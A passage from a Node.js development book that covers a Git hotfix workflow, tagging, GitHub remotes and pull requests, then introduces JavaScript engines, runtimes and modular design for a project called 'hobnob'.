
So, first we make the fix:
$ git checkout -b hotfix/user-schema-incompat master
$ touch user-schema-patch.txt # Dummy hotfix
$ git add -A
$ git commit -m "Patch user schema incompatibility with social login"
Then, we merge it into master:
$ git checkout master
$ git merge --no-ff hotfix/user-schema-incompat
As we have added something new to master, it essentially becomes a new release and therefore we need to increase the version number and tag this new commit. Since this is a bug fix and adds no new features to the platform, we should increase the patch version to 0.1.1:
$ git tag -a 0.1.1 -m "Patch user schema incompatibility with social login"
Lastly, don't forget to merge the hotfix changes back into dev and, if relevant, other release branches:
$ git checkout dev
$ git merge --no-ff hotfix/user-schema-incompat
Our Git history tree now looks like this:

You can clearly distinguish the two permanent branches, master and dev, as everything seems to revolve around them. However, it's also clear that adding a hotfix makes the Git history more complicated than before, and so hotfixes should only be made when absolutely necessary.
So far, we've outlined how to manage our Git repository when developing by ourselves; however, more often than not, you'll work as part of a team. In those instances, your team must work in a way that allows your colleagues to get the updates you have done, as well as update others on their own changes.
Fortunately, Git is a distributed VCS, which means any local repository can act as the remote repository for someone else. This means your colleagues can pull your changes onto their machine, and you can pull their changes onto yours:

However, this would mean you'd have to pull from everybody's machine regularly to get all the latest changes. Furthermore, where there are merge conflicts, one person might resolve them differently to another.
So while it is technically possible to follow this distributed workflow, most teams elect a single repository that they consider to be the central one.
By convention, this remote repository is called origin:

When you want to update your local repository with changes made by your colleagues, you pull from the origin repository. When you have changes that you think are ready to be incorporated, you push them into origin.
There are many ways to host a remote repository. You can set up your own server, or you can use a hosted service such as Bitbucket or GitHub. We are going to use GitHub as it is the most popular, and is free for public repositories.


Next, we need to update our local repository so it knows the address of the remote repository:
$ git remote add origin https://github.com/d4nyll/hobnob.git
$ git push -u origin master
The -u tag sets the upstream repository to be origin. Without it, we would have to specify which remote repository we want to push to or pull from every time we run git push and git pull; using the -u tag here will save us a lot of time in the future. Subsequent pushes and pulls can omit the -u tag.
By default, git push doesn't push tags to remote repositories. So, we'd have to push tags manually. The syntax for pushing tags is similar to that of pushing branches:
$ git push origin [tagname]
Alternatively, if you want to push all tags, you can run the following command instead:
$ git push origin --tags
Our code is now publicly available on GitHub. Our colleagues and/or collaborators can now download the code using the git clone command:
$ git clone https://github.com/d4nyll/hobnob.git
This will create a new directory inside the directory where the git clone command was run, and copy the contents of the remote repository into it.
Your collaborators can then work on this local copy of the repository, commit changes, and add new branches. Once they are ready to make their changes available to others, they can pull from the remote repository, resolve merge conflicts, and then push their changes back to origin:
$ git pull
# Resolves any conflicts
$ git push
Most of the time, it's fine to allow anyone to push to and pull from the repository. However, for more important projects, you may wish to prevent new or junior developers from pushing to important branches such as dev and master. In those instances, the owner of the repository may restrict push rights to only a small selection of trusted developers.
For non-trusted developers, in order to make a change to dev or master, they must create a new branch (such as a feature or bug-fix branch), push to that branch, and create a pull request (PR). This PR is a formal request for their branch to be merged back to dev or master.
After receiving a pull request, the owner or maintainer will review your work and provide feedback. On GitHub, this is done through comments. The contributor will then work with the maintainers and make changes to the code until both are happy with the changes. At this point, the maintainer will accept your pull request and merge it into the intended branch:

Conversely, if the maintainers do not feel the changes are in line with the goals of the project, they can reject them.
Implementing pull requests in your development process has several benefits:
In this chapter, we outlined how to manage your project's version history using Git. We started by understanding the different states in Git and practicing some basic Git commands, and using them to commit, branch, and merge our changes. We then set up a remote repository on GitHub, which allowed us to share our code and collaborate with others.
The workflow and conventions used here are opinionated, and you may come across different patterns in your workplace. There is no right way to use Git, only wrong ways, and the rules we used here are not perfect. For example, in the Driessen model, once a feature is merged into dev, it will be hard to extract it. Therefore, we have to be careful not to merge in features that are not meant for the current release. Therefore, the most important takeaway from this chapter is to establish a set of conventions with your team, and stick to it consistently.
In the next chapter, we will start writing our first lines of code, setting up our development environments and tools, and integrating with JavaScript-specific tools, such as npm, yarn, Babel, and nodemon. For the rest of this book, as you work through the exercises and build the application, we expect you to use the workflow outlined here to keep a version history of your code.
The first section of this book (Chapters 1-3) was written to provide sufficient background knowledge so that we can code without interruption. In this chapter, we will actually start building our user directory application, called 'hobnob', by setting up our local development environment.
The aim of this chapter is to help you understand how different tools and standards in the Node.js ecosystem work together. Specifically, we'll cover the following:
As you learned in Chapter 2, The State of JavaScript, Node.js is "JavaScript on the server". Before we move forward, let's delve a little deeper into understanding what that means.
Traditionally, JavaScript is interpreted by a JavaScript engine that converts JavaScript code into more optimized, machine-executable code, which then gets executed. The engine interprets the JavaScript code at the time it is run. This is unlike compiled languages such as C#, which must first be compiled into an intermediate language (IL), where this IL is then executed by the common language runtime (CLR), software similar in function to the JavaScript engine.
Different browsers use different JavaScript engines. Chrome uses V8, Firefox uses SpiderMonkey, WebKit browsers such as Safari use JavaScriptCore, and Microsoft Edge uses Chakra. Node.js uses V8 as its JavaScript engine and adds C++ bindings that allow it to access operating system resources, such as files and networking.
Because JavaScript was traditionally interpreted at runtime, and because runtimes in other languages (such as C#, mentioned before) do actually execute the code, many people incorrectly call the JavaScript engine the JavaScript runtime.
But, they are different things—the engine is the software that translates the high-level JavaScript code into machine-executable code, and then executes it. The JavaScript engine then exposes all the objects obtained from parsing the code to the JavaScript runtime environment, which can then use it.
So, JavaScript in the browser and Node.js both use the same V8 engine, but run in different runtime environments. For example, the browser runtime environment provides the window global object, which is not available in the Node.js runtime. Conversely, the browser runtime lacks the require global, and cannot act on system resources such as file systems.
As mentioned in Chapter 1, The Importance of Good Code, clean code should be structured in a modular way. In the next few sections, we'll introduce you to the concept of modular design, before explaining the different module formats. Then, for the rest of the chapter, we will begin composing our project by incorporating existing Node modules.
But first, let's remind ourselves why modular design is important. Without it, the following apply:
Instead, writing modular code means the following:
By writing our code in a modular way, we'll end up with many small and manageable modules, instead of one uncontrollable mess.
Modules were not supported in JavaScript until ECMAScript 2015, because JavaScript was initially designed to add small bits of interactivity to web pages, not to cater for building full-fledged applications. When developers wanted to use a library or framework, they'd simply add <script> tags somewhere inside the HTML, and that library would be loaded when the page was loaded. However, this is not ideal as the scripts must be loaded in the correct order. For example, Bootstrap (a UI framework) depends on jQuery (a utility library), so we must manually check that the jQuery script is added first:
<!-- jQuery - this must come first -->
<script src="https://code.jquery.com/jquery-3.2.1.min.js"></script>

<!-- Bootstrap's JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
This is fine as the dependency tree is relatively small and shallow. However, as single-page applications (SPAs) and Node.js applications become more popular, applications inevitably become more complex; having to manually arrange hundreds of modules in the correct order is impractical and error-prone:
